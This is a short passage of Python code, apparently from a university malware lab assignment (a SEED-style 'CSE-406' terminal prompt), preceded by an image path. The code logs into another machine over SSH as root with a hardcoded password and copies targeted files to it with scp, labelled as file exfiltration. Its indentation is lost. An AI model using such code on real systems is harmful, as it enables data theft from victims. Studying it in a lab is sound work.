 print("\nWill now try to exfiltrate the files")
try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
#  For exfiltration demo to work, you must provide an IP address and the login
#  credentials in the next statement:
ip_address_of_another_machine = '172.17.0.4'
ssh.connect(ip_address_of_another_machine,port=22,username='root',password='mypassword',timeout=5)
scpcon = scp.SCPClient(ssh.get_transport())
print("\n\nconnected to exhiltration host\n")
for filename in files_of_interest_at_target:
scpcon.put(filename)
scpcon.close()
print("Target files are transfered to ",ip_address_of_another_machine)
except:
print("No uploading of exfiltrated files\n")
continue
if debug: break
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 2$